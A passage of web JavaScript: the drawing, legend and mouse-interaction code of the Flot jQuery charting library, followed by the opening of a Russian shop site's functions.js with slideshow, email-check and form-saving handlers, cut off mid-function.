                        ctx.stroke();
                    }
                    else {
                        // fill area
                        ctx.fillStyle = m.color || options.grid.markingsColor;
                        ctx.fillRect(xrange.from, yrange.to,
                                     xrange.to - xrange.from,
                                     yrange.from - yrange.to);
                    }
                }
            }
            
            // draw the inner grid
            ctx.lineWidth = 1;
            ctx.strokeStyle = options.grid.tickColor;
            ctx.beginPath();
            var v, axis = axes.xaxis;
            for (i = 0; i < axis.ticks.length; ++i) {
                v = axis.ticks[i].v;
                if (v <= axis.min || v >= axes.xaxis.max)
                    continue;   // skip those lying on the axes

                ctx.moveTo(Math.floor(axis.p2c(v)) + ctx.lineWidth/2, 0);
                ctx.lineTo(Math.floor(axis.p2c(v)) + ctx.lineWidth/2, plotHeight);
            }

            axis = axes.yaxis;
            for (i = 0; i < axis.ticks.length; ++i) {
                v = axis.ticks[i].v;
                if (v <= axis.min || v >= axis.max)
                    continue;

                ctx.moveTo(0, Math.floor(axis.p2c(v)) + ctx.lineWidth/2);
                ctx.lineTo(plotWidth, Math.floor(axis.p2c(v)) + ctx.lineWidth/2);
            }

            axis = axes.x2axis;
            for (i = 0; i < axis.ticks.length; ++i) {
                v = axis.ticks[i].v;
                if (v <= axis.min || v >= axis.max)
                    continue;
    
                ctx.moveTo(Math.floor(axis.p2c(v)) + ctx.lineWidth/2, -5);
                ctx.lineTo(Math.floor(axis.p2c(v)) + ctx.lineWidth/2, 5);
            }

            axis = axes.y2axis;
            for (i = 0; i < axis.ticks.length; ++i) {
                v = axis.ticks[i].v;
                if (v <= axis.min || v >= axis.max)
                    continue;

                ctx.moveTo(plotWidth-5, Math.floor(axis.p2c(v)) + ctx.lineWidth/2);
                ctx.lineTo(plotWidth+5, Math.floor(axis.p2c(v)) + ctx.lineWidth/2);
            }
            
            ctx.stroke();
            
            if (options.grid.borderWidth) {
                // draw border
                var bw = options.grid.borderWidth;
                ctx.lineWidth = bw;
                ctx.strokeStyle = options.grid.borderColor;
                ctx.strokeRect(-bw/2, -bw/2, plotWidth + bw, plotHeight + bw);
            }

            ctx.restore();
        }

        function insertLabels() {
            placeholder.find(".tickLabels").remove();
            
            var html = ['<div class="tickLabels" style="font-size:smaller;color:' + options.grid.color + '">'];

            function addLabels(axis, labelGenerator) {
                for (var i = 0; i < axis.ticks.length; ++i) {
                    var tick = axis.ticks[i];
                    if (!tick.label || tick.v < axis.min || tick.v > axis.max)
                        continue;
                    html.push(labelGenerator(tick, axis));
                }
            }

            var margin = options.grid.labelMargin + options.grid.borderWidth;
            
            addLabels(axes.xaxis, function (tick, axis) {
                return '<div style="position:absolute;top:' + (plotOffset.top + plotHeight + margin) + 'px;left:' + Math.round(plotOffset.left + axis.p2c(tick.v) - axis.labelWidth/2) + 'px;width:' + axis.labelWidth + 'px;text-align:center" class="tickLabel">' + tick.label + "</div>";
            });
            
            
            addLabels(axes.yaxis, function (tick, axis) {
                return '<div style="position:absolute;top:' + Math.round(plotOffset.top + axis.p2c(tick.v) - axis.labelHeight/2) + 'px;right:' + (plotOffset.right + plotWidth + margin) + 'px;width:' + axis.labelWidth + 'px;text-align:right" class="tickLabel">' + tick.label + "</div>";
            });
            
            addLabels(axes.x2axis, function (tick, axis) {
                return '<div style="position:absolute;bottom:' + (plotOffset.bottom + plotHeight + margin) + 'px;left:' + Math.round(plotOffset.left + axis.p2c(tick.v) - axis.labelWidth/2) + 'px;width:' + axis.labelWidth + 'px;text-align:center" class="tickLabel">' + tick.label + "</div>";
            });
            
            addLabels(axes.y2axis, function (tick, axis) {
                return '<div style="position:absolute;top:' + Math.round(plotOffset.top + axis.p2c(tick.v) - axis.labelHeight/2) + 'px;left:' + (plotOffset.left + plotWidth + margin) +'px;width:' + axis.labelWidth + 'px;text-align:left" class="tickLabel">' + tick.label + "</div>";
            });

            html.push('</div>');
            
            placeholder.append(html.join(""));
        }

        function drawSeries(series) {
            if (series.lines.show)
                drawSeriesLines(series);
            if (series.bars.show)
                drawSeriesBars(series);
            if (series.points.show)
                drawSeriesPoints(series);
        }
        
        function drawSeriesLines(series) {
            function plotLine(datapoints, xoffset, yoffset, axisx, axisy) {
                var points = datapoints.points,
                    ps = datapoints.pointsize,
                    prevx = null, prevy = null;
                
                ctx.beginPath();
                for (var i = ps; i < points.length; i += ps) {
                    var x1 = points[i - ps], y1 = points[i - ps + 1],
                        x2 = points[i], y2 = points[i + 1];
                    
                    if (x1 == null || x2 == null)
                        continue;

                    // clip with ymin
                    if (y1 <= y2 && y1 < axisy.min) {
                        if (y2 < axisy.min)
                            continue;   // line segment is outside
                        // compute new intersection point
                        x1 = (axisy.min - y1) / (y2 - y1) * (x2 - x1) + x1;
                        y1 = axisy.min;
                    }
                    else if (y2 <= y1 && y2 < axisy.min) {
                        if (y1 < axisy.min)
                            continue;
                        x2 = (axisy.min - y1) / (y2 - y1) * (x2 - x1) + x1;
                        y2 = axisy.min;
                    }

                    // clip with ymax
                    if (y1 >= y2 && y1 > axisy.max) {
                        if (y2 > axisy.max)
                            continue;
                        x1 = (axisy.max - y1) / (y2 - y1) * (x2 - x1) + x1;
                        y1 = axisy.max;
                    }
                    else if (y2 >= y1 && y2 > axisy.max) {
                        if (y1 > axisy.max)
                            continue;
                        x2 = (axisy.max - y1) / (y2 - y1) * (x2 - x1) + x1;
                        y2 = axisy.max;
                    }

                    // clip with xmin
                    if (x1 <= x2 && x1 < axisx.min) {
                        if (x2 < axisx.min)
                            continue;
                        y1 = (axisx.min - x1) / (x2 - x1) * (y2 - y1) + y1;
                        x1 = axisx.min;
                    }
                    else if (x2 <= x1 && x2 < axisx.min) {
                        if (x1 < axisx.min)
                            continue;
                        y2 = (axisx.min - x1) / (x2 - x1) * (y2 - y1) + y1;
                        x2 = axisx.min;
                    }

                    // clip with xmax
                    if (x1 >= x2 && x1 > axisx.max) {
                        if (x2 > axisx.max)
                            continue;
                        y1 = (axisx.max - x1) / (x2 - x1) * (y2 - y1) + y1;
                        x1 = axisx.max;
                    }
                    else if (x2 >= x1 && x2 > axisx.max) {
                        if (x1 > axisx.max)
                            continue;
                        y2 = (axisx.max - x1) / (x2 - x1) * (y2 - y1) + y1;
                        x2 = axisx.max;
                    }

                    if (x1 != prevx || y1 != prevy)
                        ctx.moveTo(axisx.p2c(x1) + xoffset, axisy.p2c(y1) + yoffset);
                    
                    prevx = x2;
                    prevy = y2;
                    ctx.lineTo(axisx.p2c(x2) + xoffset, axisy.p2c(y2) + yoffset);
                }
                ctx.stroke();
            }

            function plotLineArea(datapoints, axisx, axisy) {
                var points = datapoints.points,
                    ps = datapoints.pointsize,
                    bottom = Math.min(Math.max(0, axisy.min), axisy.max),
                    top, lastX = 0, areaOpen = false;
                
                for (var i = ps; i < points.length; i += ps) {
                    var x1 = points[i - ps], y1 = points[i - ps + 1],
                        x2 = points[i], y2 = points[i + 1];
                    
                    if (areaOpen && x1 != null && x2 == null) {
                        // close area
                        ctx.lineTo(axisx.p2c(lastX), axisy.p2c(bottom));
                        ctx.fill();
                        areaOpen = false;
                        continue;
                    }

                    if (x1 == null || x2 == null)
                        continue;

                    // clip x values
                    
                    // clip with xmin
                    if (x1 <= x2 && x1 < axisx.min) {
                        if (x2 < axisx.min)
                            continue;
                        y1 = (axisx.min - x1) / (x2 - x1) * (y2 - y1) + y1;
                        x1 = axisx.min;
                    }
                    else if (x2 <= x1 && x2 < axisx.min) {
                        if (x1 < axisx.min)
                            continue;
                        y2 = (axisx.min - x1) / (x2 - x1) * (y2 - y1) + y1;
                        x2 = axisx.min;
                    }

                    // clip with xmax
                    if (x1 >= x2 && x1 > axisx.max) {
                        if (x2 > axisx.max)
                            continue;
                        y1 = (axisx.max - x1) / (x2 - x1) * (y2 - y1) + y1;
                        x1 = axisx.max;
                    }
                    else if (x2 >= x1 && x2 > axisx.max) {
                        if (x1 > axisx.max)
                            continue;
                        y2 = (axisx.max - x1) / (x2 - x1) * (y2 - y1) + y1;
                        x2 = axisx.max;
                    }

                    if (!areaOpen) {
                        // open area
                        ctx.beginPath();
                        ctx.moveTo(axisx.p2c(x1), axisy.p2c(bottom));
                        areaOpen = true;
                    }
                    
                    // now first check the case where both is outside
                    if (y1 >= axisy.max && y2 >= axisy.max) {
                        ctx.lineTo(axisx.p2c(x1), axisy.p2c(axisy.max));
                        ctx.lineTo(axisx.p2c(x2), axisy.p2c(axisy.max));
                        lastX = x2;
                        continue;
                    }
                    else if (y1 <= axisy.min && y2 <= axisy.min) {
                        ctx.lineTo(axisx.p2c(x1), axisy.p2c(axisy.min));
                        ctx.lineTo(axisx.p2c(x2), axisy.p2c(axisy.min));
                        lastX = x2;
                        continue;
                    }
                    
                    // else it's a bit more complicated, there might
                    // be two rectangles and two triangles we need to fill
                    // in; to find these keep track of the current x values
                    var x1old = x1, x2old = x2;

                    // and clip the y values, without shortcutting
                    
                    // clip with ymin
                    if (y1 <= y2 && y1 < axisy.min && y2 >= axisy.min) {
                        x1 = (axisy.min - y1) / (y2 - y1) * (x2 - x1) + x1;
                        y1 = axisy.min;
                    }
                    else if (y2 <= y1 && y2 < axisy.min && y1 >= axisy.min) {
                        x2 = (axisy.min - y1) / (y2 - y1) * (x2 - x1) + x1;
                        y2 = axisy.min;
                    }

                    // clip with ymax
                    if (y1 >= y2 && y1 > axisy.max && y2 <= axisy.max) {
                        x1 = (axisy.max - y1) / (y2 - y1) * (x2 - x1) + x1;
                        y1 = axisy.max;
                    }
                    else if (y2 >= y1 && y2 > axisy.max && y1 <= axisy.max) {
                        x2 = (axisy.max - y1) / (y2 - y1) * (x2 - x1) + x1;
                        y2 = axisy.max;
                    }


                    // if the x value was changed we got a rectangle
                    // to fill
                    if (x1 != x1old) {
                        if (y1 <= axisy.min)
                            top = axisy.min;
                        else
                            top = axisy.max;
                        
                        ctx.lineTo(axisx.p2c(x1old), axisy.p2c(top));
                        ctx.lineTo(axisx.p2c(x1), axisy.p2c(top));
                    }
                    
                    // fill the triangles
                    ctx.lineTo(axisx.p2c(x1), axisy.p2c(y1));
                    ctx.lineTo(axisx.p2c(x2), axisy.p2c(y2));

                    // fill the other rectangle if it's there
                    if (x2 != x2old) {
                        if (y2 <= axisy.min)
                            top = axisy.min;
                        else
                            top = axisy.max;
                        
                        ctx.lineTo(axisx.p2c(x2), axisy.p2c(top));
                        ctx.lineTo(axisx.p2c(x2old), axisy.p2c(top));
                    }

                    lastX = Math.max(x2, x2old);
                }

                if (areaOpen) {
                    ctx.lineTo(axisx.p2c(lastX), axisy.p2c(bottom));
                    ctx.fill();
                }
            }
            
            ctx.save();
            ctx.translate(plotOffset.left, plotOffset.top);
            ctx.lineJoin = "round";

            var lw = series.lines.lineWidth,
                sw = series.shadowSize;
            // FIXME: consider another form of shadow when filling is turned on
            if (lw > 0 && sw > 0) {
                // draw shadow as a thick and thin line with transparency
                ctx.lineWidth = sw;
                ctx.strokeStyle = "rgba(0,0,0,0.1)";
                // position shadow at angle from the mid of line
                var angle = Math.PI/18;
                plotLine(series.datapoints, Math.sin(angle) * (lw/2 + sw/2), Math.cos(angle) * (lw/2 + sw/2), series.xaxis, series.yaxis);
                ctx.lineWidth = sw/2;
                plotLine(series.datapoints, Math.sin(angle) * (lw/2 + sw/4), Math.cos(angle) * (lw/2 + sw/4), series.xaxis, series.yaxis);
            }

            ctx.lineWidth = lw;
            ctx.strokeStyle = series.color;
            var fillStyle = getFillStyle(series.lines, series.color, 0, plotHeight);
            if (fillStyle) {
                ctx.fillStyle = fillStyle;
                plotLineArea(series.datapoints, series.xaxis, series.yaxis);
            }

            if (lw > 0)
                plotLine(series.datapoints, 0, 0, series.xaxis, series.yaxis);
            ctx.restore();
        }

        function drawSeriesPoints(series) {
            function plotPoints(datapoints, radius, fillStyle, offset, circumference, axisx, axisy) {
                var points = datapoints.points, ps = datapoints.pointsize;
                
                for (var i = 0; i < points.length; i += ps) {
                    var x = points[i], y = points[i + 1];
                    if (x == null || x < axisx.min || x > axisx.max || y < axisy.min || y > axisy.max)
                        continue;
                    
                    ctx.beginPath();
                    ctx.arc(axisx.p2c(x), axisy.p2c(y) + offset, radius, 0, circumference, false);
                    if (fillStyle) {
                        ctx.fillStyle = fillStyle;
                        ctx.fill();
                    }
                    ctx.stroke();
                }
            }
            
            ctx.save();
            ctx.translate(plotOffset.left, plotOffset.top);

            var lw = series.lines.lineWidth,
                sw = series.shadowSize,
                radius = series.points.radius;
            if (lw > 0 && sw > 0) {
                // draw shadow in two steps
                var w = sw / 2;
                ctx.lineWidth = w;
                ctx.strokeStyle = "rgba(0,0,0,0.1)";
                plotPoints(series.datapoints, radius, null, w + w/2, Math.PI,
                           series.xaxis, series.yaxis);

                ctx.strokeStyle = "rgba(0,0,0,0.2)";
                plotPoints(series.datapoints, radius, null, w/2, Math.PI,
                           series.xaxis, series.yaxis);
            }

            ctx.lineWidth = lw;
            ctx.strokeStyle = series.color;
            plotPoints(series.datapoints, radius,
                       getFillStyle(series.points, series.color), 0, 2 * Math.PI,
                       series.xaxis, series.yaxis);
            ctx.restore();
        }

        function drawBar(x, y, b, barLeft, barRight, offset, fillStyleCallback, axisx, axisy, c, horizontal) {
            var left, right, bottom, top,
                drawLeft, drawRight, drawTop, drawBottom,
                tmp;

            if (horizontal) {
                drawBottom = drawRight = drawTop = true;
                drawLeft = false;
                left = b;
                right = x;
                top = y + barLeft;
                bottom = y + barRight;

                // account for negative bars
                if (right < left) {
                    tmp = right;
                    right = left;
                    left = tmp;
                    drawLeft = true;
                    drawRight = false;
                }
            }
            else {
                drawLeft = drawRight = drawTop = true;
                drawBottom = false;
                left = x + barLeft;
                right = x + barRight;
                bottom = b;
                top = y;

                // account for negative bars
                if (top < bottom) {
                    tmp = top;
                    top = bottom;
                    bottom = tmp;
                    drawBottom = true;
                    drawTop = false;
                }
            }
           
            // clip
            if (right < axisx.min || left > axisx.max ||
                top < axisy.min || bottom > axisy.max)
                return;
            
            if (left < axisx.min) {
                left = axisx.min;
                drawLeft = false;
            }

            if (right > axisx.max) {
                right = axisx.max;
                drawRight = false;
            }

            if (bottom < axisy.min) {
                bottom = axisy.min;
                drawBottom = false;
            }
            
            if (top > axisy.max) {
                top = axisy.max;
                drawTop = false;
            }

            left = axisx.p2c(left);
            bottom = axisy.p2c(bottom);
            right = axisx.p2c(right);
            top = axisy.p2c(top);
            
            // fill the bar
            if (fillStyleCallback) {
                c.beginPath();
                c.moveTo(left, bottom);
                c.lineTo(left, top);
                c.lineTo(right, top);
                c.lineTo(right, bottom);
                c.fillStyle = fillStyleCallback(bottom, top);
                c.fill();
            }

            // draw outline
            if (drawLeft || drawRight || drawTop || drawBottom) {
                c.beginPath();

                // FIXME: inline moveTo is buggy with excanvas
                c.moveTo(left, bottom + offset);
                if (drawLeft)
                    c.lineTo(left, top + offset);
                else
                    c.moveTo(left, top + offset);
                if (drawTop)
                    c.lineTo(right, top + offset);
                else
                    c.moveTo(right, top + offset);
                if (drawRight)
                    c.lineTo(right, bottom + offset);
                else
                    c.moveTo(right, bottom + offset);
                if (drawBottom)
                    c.lineTo(left, bottom + offset);
                else
                    c.moveTo(left, bottom + offset);
                c.stroke();
            }
        }
        
        function drawSeriesBars(series) {
            function plotBars(datapoints, barLeft, barRight, offset, fillStyleCallback, axisx, axisy) {
                var points = datapoints.points, ps = datapoints.pointsize;
                
                for (var i = 0; i < points.length; i += ps) {
                    if (points[i] == null)
                        continue;
                    drawBar(points[i], points[i + 1], points[i + 2], barLeft, barRight, offset, fillStyleCallback, axisx, axisy, ctx, series.bars.horizontal);
                }
            }

            ctx.save();
            ctx.translate(plotOffset.left, plotOffset.top);

            // FIXME: figure out a way to add shadows (for instance along the right edge)
            ctx.lineWidth = series.bars.lineWidth;
            ctx.strokeStyle = series.color;
            var barLeft = series.bars.align == "left" ? 0 : -series.bars.barWidth/2;
            var fillStyleCallback = series.bars.fill ? function (bottom, top) { return getFillStyle(series.bars, series.color, bottom, top); } : null;
            plotBars(series.datapoints, barLeft, barLeft + series.bars.barWidth, 0, fillStyleCallback, series.xaxis, series.yaxis);
            ctx.restore();
        }

        function getFillStyle(filloptions, seriesColor, bottom, top) {
            var fill = filloptions.fill;
            if (!fill)
                return null;

            if (filloptions.fillColor)
                return getColorOrGradient(filloptions.fillColor, bottom, top, seriesColor);
            
            var c = $.color.parse(seriesColor);
            c.a = typeof fill == "number" ? fill : 0.4;
            c.normalize();
            return c.toString();
        }
        
        function insertLegend() {
            placeholder.find(".legend").remove();

            if (!options.legend.show)
                return;
            
            var fragments = [], rowStarted = false,
                lf = options.legend.labelFormatter, s, label;
            for (i = 0; i < series.length; ++i) {
                s = series[i];
                label = s.label;
                if (!label)
                    continue;
                
                if (i % options.legend.noColumns == 0) {
                    if (rowStarted)
                        fragments.push('</tr>');
                    fragments.push('<tr>');
                    rowStarted = true;
                }

                if (lf)
                    label = lf(label, s);
                
                fragments.push(
                    '<td class="legendColorBox"><div style="border:1px solid ' + options.legend.labelBoxBorderColor + ';padding:1px"><div style="width:4px;height:0;border:5px solid ' + s.color + ';overflow:hidden"></div></div></td>' +
                    '<td class="legendLabel">' + label + '</td>');
            }
            if (rowStarted)
                fragments.push('</tr>');
            
            if (fragments.length == 0)
                return;

            var table = '<table style="font-size:smaller;color:' + options.grid.color + '">' + fragments.join("") + '</table>';
            if (options.legend.container != null)
                $(options.legend.container).html(table);
            else {
                var pos = "",
                    p = options.legend.position,
                    m = options.legend.margin;
                if (m[0] == null)
                    m = [m, m];
                if (p.charAt(0) == "n")
                    pos += 'top:' + (m[1] + plotOffset.top) + 'px;';
                else if (p.charAt(0) == "s")
                    pos += 'bottom:' + (m[1] + plotOffset.bottom) + 'px;';
                if (p.charAt(1) == "e")
                    pos += 'right:' + (m[0] + plotOffset.right) + 'px;';
                else if (p.charAt(1) == "w")
                    pos += 'left:' + (m[0] + plotOffset.left) + 'px;';
                var legend = $('<div class="legend">' + table.replace('style="', 'style="position:absolute;' + pos +';') + '</div>').appendTo(placeholder);
                if (options.legend.backgroundOpacity != 0.0) {
                    // put in the transparent background
                    // separately to avoid blended labels and
                    // label boxes
                    var c = options.legend.backgroundColor;
                    if (c == null) {
                        c = options.grid.backgroundColor;
                        if (c && typeof c == "string")
                            c = $.color.parse(c);
                        else
                            c = $.color.extract(legend, 'background-color');
                        c.a = 1;
                        c = c.toString();
                    }
                    var div = legend.children();
                    $('<div style="position:absolute;width:' + div.width() + 'px;height:' + div.height() + 'px;' + pos +'background-color:' + c + ';"> </div>').prependTo(legend).css('opacity', options.legend.backgroundOpacity);
                }
            }
        }


        // interactive features
        
        var highlights = [],
            redrawTimeout = null;
        
        // returns the data item the mouse is over, or null if none is found
        function findNearbyItem(mouseX, mouseY, seriesFilter) {
            var maxDistance = options.grid.mouseActiveRadius,
                smallestDistance = maxDistance * maxDistance + 1,
                item = null, foundPoint = false, i, j;

            for (i = 0; i < series.length; ++i) {
                if (!seriesFilter(series[i]))
                    continue;
                
                var s = series[i],
                    axisx = s.xaxis,
                    axisy = s.yaxis,
                    points = s.datapoints.points,
                    ps = s.datapoints.pointsize,
                    mx = axisx.c2p(mouseX), // precompute some stuff to make the loop faster
                    my = axisy.c2p(mouseY),
                    maxx = maxDistance / axisx.scale,
                    maxy = maxDistance / axisy.scale;

                if (s.lines.show || s.points.show) {
                    for (j = 0; j < points.length; j += ps) {
                        var x = points[j], y = points[j + 1];
                        if (x == null)
                            continue;
                        
                        // For points and lines, the cursor must be within a
                        // certain distance to the data point
                        if (x - mx > maxx || x - mx < -maxx ||
                            y - my > maxy || y - my < -maxy)
                            continue;

                        // We have to calculate distances in pixels, not in
                        // data units, because the scales of the axes may be different
                        var dx = Math.abs(axisx.p2c(x) - mouseX),
                            dy = Math.abs(axisy.p2c(y) - mouseY),
                            dist = dx * dx + dy * dy; // we save the sqrt

                        // use <= to ensure last point takes precedence
                        // (last generally means on top of)
                        if (dist <= smallestDistance) {
                            smallestDistance = dist;
                            item = [i, j / ps];
                        }
                    }
                }
                    
                if (s.bars.show && !item) { // no other point can be nearby
                    var barLeft = s.bars.align == "left" ? 0 : -s.bars.barWidth/2,
                        barRight = barLeft + s.bars.barWidth;
                    
                    for (j = 0; j < points.length; j += ps) {
                        var x = points[j], y = points[j + 1], b = points[j + 2];
                        if (x == null)
                            continue;
  
                        // for a bar graph, the cursor must be inside the bar
                        if (series[i].bars.horizontal ? 
                            (mx <= Math.max(b, x) && mx >= Math.min(b, x) && 
                             my >= y + barLeft && my <= y + barRight) :
                            (mx >= x + barLeft && mx <= x + barRight &&
                             my >= Math.min(b, y) && my <= Math.max(b, y)))
                                item = [i, j / ps];
                    }
                }
            }

            if (item) {
                i = item[0];
                j = item[1];
                ps = series[i].datapoints.pointsize;
                
                return { datapoint: series[i].datapoints.points.slice(j * ps, (j + 1) * ps),
                         dataIndex: j,
                         series: series[i],
                         seriesIndex: i };
            }
            
            return null;
        }

        function onMouseMove(e) {
            if (options.grid.hoverable)
                triggerClickHoverEvent("plothover", e,
                                       function (s) { return s["hoverable"] != false; });
        }
        
        function onClick(e) {
            triggerClickHoverEvent("plotclick", e,
                                   function (s) { return s["clickable"] != false; });
        }

        // trigger click or hover event (they send the same parameters
        // so we share their code)
        function triggerClickHoverEvent(eventname, event, seriesFilter) {
            var offset = eventHolder.offset(),
                pos = { pageX: event.pageX, pageY: event.pageY },
                canvasX = event.pageX - offset.left - plotOffset.left,
                canvasY = event.pageY - offset.top - plotOffset.top;

            if (axes.xaxis.used)
                pos.x = axes.xaxis.c2p(canvasX);
            if (axes.yaxis.used)
                pos.y = axes.yaxis.c2p(canvasY);
            if (axes.x2axis.used)
                pos.x2 = axes.x2axis.c2p(canvasX);
            if (axes.y2axis.used)
                pos.y2 = axes.y2axis.c2p(canvasY);

            var item = findNearbyItem(canvasX, canvasY, seriesFilter);

            if (item) {
                // fill in mouse pos for any listeners out there
                item.pageX = parseInt(item.series.xaxis.p2c(item.datapoint[0]) + offset.left + plotOffset.left);
                item.pageY = parseInt(item.series.yaxis.p2c(item.datapoint[1]) + offset.top + plotOffset.top);
            }

            if (options.grid.autoHighlight) {
                // clear auto-highlights
                for (var i = 0; i < highlights.length; ++i) {
                    var h = highlights[i];
                    if (h.auto == eventname &&
                        !(item && h.series == item.series && h.point == item.datapoint))
                        unhighlight(h.series, h.point);
                }
                
                if (item)
                    highlight(item.series, item.datapoint, eventname);
            }
            
            placeholder.trigger(eventname, [ pos, item ]);
        }

        function triggerRedrawOverlay() {
            if (!redrawTimeout)
                redrawTimeout = setTimeout(drawOverlay, 30);
        }

        function drawOverlay() {
            redrawTimeout = null;

            // draw highlights
            octx.save();
            octx.clearRect(0, 0, canvasWidth, canvasHeight);
            octx.translate(plotOffset.left, plotOffset.top);
            
            var i, hi;
            for (i = 0; i < highlights.length; ++i) {
                hi = highlights[i];

                if (hi.series.bars.show)
                    drawBarHighlight(hi.series, hi.point);
                else
                    drawPointHighlight(hi.series, hi.point);
            }
            octx.restore();
            
            executeHooks(hooks.drawOverlay, [octx]);
        }
        
        function highlight(s, point, auto) {
            if (typeof s == "number")
                s = series[s];

            if (typeof point == "number")
                point = s.data[point];

            var i = indexOfHighlight(s, point);
            if (i == -1) {
                highlights.push({ series: s, point: point, auto: auto });

                triggerRedrawOverlay();
            }
            else if (!auto)
                highlights[i].auto = false;
        }
            
        function unhighlight(s, point) {
            if (s == null && point == null) {
                highlights = [];
                triggerRedrawOverlay();
            }
            
            if (typeof s == "number")
                s = series[s];

            if (typeof point == "number")
                point = s.data[point];

            var i = indexOfHighlight(s, point);
            if (i != -1) {
                highlights.splice(i, 1);

                triggerRedrawOverlay();
            }
        }
        
        function indexOfHighlight(s, p) {
            for (var i = 0; i < highlights.length; ++i) {
                var h = highlights[i];
                if (h.series == s && h.point[0] == p[0]
                    && h.point[1] == p[1])
                    return i;
            }
            return -1;
        }
        
        function drawPointHighlight(series, point) {
            var x = point[0], y = point[1],
                axisx = series.xaxis, axisy = series.yaxis;
            
            if (x < axisx.min || x > axisx.max || y < axisy.min || y > axisy.max)
                return;
            
            var pointRadius = series.points.radius + series.points.lineWidth / 2;
            octx.lineWidth = pointRadius;
            octx.strokeStyle = $.color.parse(series.color).scale('a', 0.5).toString();
            var radius = 1.5 * pointRadius;
            octx.beginPath();
            octx.arc(axisx.p2c(x), axisy.p2c(y), radius, 0, 2 * Math.PI, false);
            octx.stroke();
        }

        function drawBarHighlight(series, point) {
            octx.lineWidth = series.bars.lineWidth;
            octx.strokeStyle = $.color.parse(series.color).scale('a', 0.5).toString();
            var fillStyle = $.color.parse(series.color).scale('a', 0.5).toString();
            var barLeft = series.bars.align == "left" ? 0 : -series.bars.barWidth/2;
            drawBar(point[0], point[1], point[2] || 0, barLeft, barLeft + series.bars.barWidth,
                    0, function () { return fillStyle; }, series.xaxis, series.yaxis, octx, series.bars.horizontal);
        }

        function getColorOrGradient(spec, bottom, top, defaultColor) {
            if (typeof spec == "string")
                return spec;
            else {
                // assume this is a gradient spec; IE currently only
                // supports a simple vertical gradient properly, so that's
                // what we support too
                var gradient = ctx.createLinearGradient(0, top, 0, bottom);
                
                for (var i = 0, l = spec.colors.length; i < l; ++i) {
                    var c = spec.colors[i];
                    if (typeof c != "string") {
                        c = $.color.parse(defaultColor).scale('rgb', c.brightness);
                        c.a *= c.opacity;
                        c = c.toString();
                    }
                    gradient.addColorStop(i / (l - 1), c);
                }
                
                return gradient;
            }
        }
    }

    $.plot = function(placeholder, data, options) {
        var plot = new Plot($(placeholder), data, options, $.plot.plugins);
        /*var t0 = new Date();
        var t1 = new Date();
        var tstr = "time used (msecs): " + (t1.getTime() - t0.getTime())
        if (window.console)
            console.log(tstr);
        else
            alert(tstr);*/
        return plot;
    };

    $.plot.plugins = [];

    // returns a string with the date d formatted according to fmt
    $.plot.formatDate = function(d, fmt, monthNames) {
        var leftPad = function(n) {
            n = "" + n;
            return n.length == 1 ? "0" + n : n;
        };
        
        var r = [];
        var escape = false;
        var hours = d.getUTCHours();
        var isAM = hours < 12;
        if (monthNames == null)
            monthNames = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];

        if (fmt.search(/%p|%P/) != -1) {
            if (hours > 12) {
                hours = hours - 12;
            } else if (hours == 0) {
                hours = 12;
            }
        }
        for (var i = 0; i < fmt.length; ++i) {
            var c = fmt.charAt(i);
            
            if (escape) {
                switch (c) {
                case 'h': c = "" + hours; break;
                case 'H': c = leftPad(hours); break;
                case 'M': c = leftPad(d.getUTCMinutes()); break;
                case 'S': c = leftPad(d.getUTCSeconds()); break;
                case 'd': c = "" + d.getUTCDate(); break;
                case 'm': c = "" + (d.getUTCMonth() + 1); break;
                case 'y': c = "" + d.getUTCFullYear(); break;
                case 'b': c = "" + monthNames[d.getUTCMonth()]; break;
                case 'p': c = (isAM) ? ("" + "am") : ("" + "pm"); break;
                case 'P': c = (isAM) ? ("" + "AM") : ("" + "PM"); break;
                }
                r.push(c);
                escape = false;
            }
            else {
                if (c == "%")
                    escape = true;
                else
                    r.push(c);
            }
        }
        return r.join("");
    };
    
    // round to nearby lower multiple of base
    function floorInBase(n, base) {
        return base * Math.floor(n / base);
    }
    
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: http://mydukan.ru/js/functions.js?date=2020-01-20
body_size: 14092
content:
var options = { 
      target: "#div_user_foto",
       beforeSubmit: showRequest,
       success: showResponse,
       timeout: 10000
     };
	 
$(document).ready(function(){
	$('a.fancybox').fancybox();
	$('img.fancybox').fancybox({
	href:$(this).attr('href')
	});
	$(".slide_down").click(function(){
		if ($('#slides').position().top-(73*3)+$('#slides').height()-68>0)
		$('#slides').animate({'top': $('#slides').position().top-73+'px'});
	});
	$(".slide_up").click(function(){
		if ($('#slides').position().top+73<34)
		$('#slides').animate({'top': $('#slides').position().top+73+'px'});
	});
  
   /*  $('#change_foto_user input').change(function() { 
      $('#change_foto_user').ajaxSubmit(options); 
       return false;
     });*/
	 $('.main_menu li:last-child ul').html('<li><a href="/pranafood">Заказать PRANA Food</a></li>'+$('.main_menu li:last-child ul').html());
});

function showRequest(formData, jqForm, options) { 
      var queryString = $.param(formData); 
      //alert('Вот что мы передаем: \n\n' + queryString); 
      return true; 
  } 
 
  function showResponse(responseText, statusText)  { 
      $('#div_user_foto').html(responseText);
	 
  }

function changeImage(img,text,link)
{
	$('.main_image').css('background-image',"url('"+img+"')");
	$('.main_image h4').html(text);
	$('.main_image').attr('href',link);
}
function isValidEmail (email, strict)
{
 if ( !strict ) email = email.replace(/^\s+|\s+$/g, '');
 return (/^([a-z0-9_\-]+\.)*[a-z0-9_\-]+@([a-z0-9][a-z0-9\-]*[a-z0-9]\.)+[a-z]{2,4}$/i).test(email);
}
function savePost()
{
	tinymce.triggerSave();
	var t = true;
	if ($('#post_form input[name=post_name]').val().length<4) 
	{
		$('#post_form input[name=post_name]').css('background-color','#edc4c4');
		t = false;
	}
	else 
	{
		$('#post_form input[name=post_name]').css('background-color','#ffffff');
		t = true;
	}
	if ($('#post_form textarea[name=post_text]').val().length<1) 
	{
		$('#post_form textarea[name=post_text]').css('background-color','#edc4c4');
		t = false;
	}
	else
	{		
		$('#post_form textarea[name=post_text]').css('background-color','#ffffff');
		t = true;
	}
	if (t==true)
	{
		var qString = $('#post_form').formSerialize();
		$.post("/include/save_post.php", qString, function (data)
		{
			alert("Изменения сохранены");
			top.location.href=top.location.href;
		});
	}
	return false;
}
function saveDistribution()
{
	var t=true;
	if ($('#distribution_form input[name=email]').val().length<1) 
	{
		$('#distribution_form input[name=email]').css('background-color','#edc4c4');
		t=false;
	}
	else $('#distribution_form input[name=email]').css('background-color','#ffffff');
	if ($('#distribution_form input[name=name]').val().length<1) 
	{
		$('#distribution_form input[name=name]').css('background-color','#edc4c4');
